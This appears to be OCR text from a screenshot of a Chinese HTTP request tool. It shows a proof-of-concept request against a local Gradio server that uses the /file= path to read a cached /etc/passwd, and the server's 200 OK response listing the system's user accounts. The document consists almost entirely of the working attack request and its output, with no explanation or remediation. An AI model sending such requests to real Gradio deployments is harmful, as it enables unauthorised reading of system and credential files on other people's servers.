 Request
数据包扫描 美 化 热加载 构造请求
1 GET /file=/tmp/gradio/916eb712d668cf14a35adf8179617549780c4070/passwd HTTP/1.1
2 Host ? : 127.0.0.1:7860
3 Accept-Encoding: gzip
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/17.17134
5
6
839bytes / 35ms 美化 编码 请输入定位响应 详 情
1 HTTP/1.1 200 OK
2 date: Sun, 27 Apr 2025 02:19:33 GMT
3 server: uvicorn
4 accept-ranges: bytes
5 content-type: text/plain; charset=utf-8
6 last-modified: Thu, 26 Sep 2024 00:00:00 GMT
7 etag: "0bd9136cf50ba8c3f83f6ed08dde2951"
8 Content-Length: 839
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28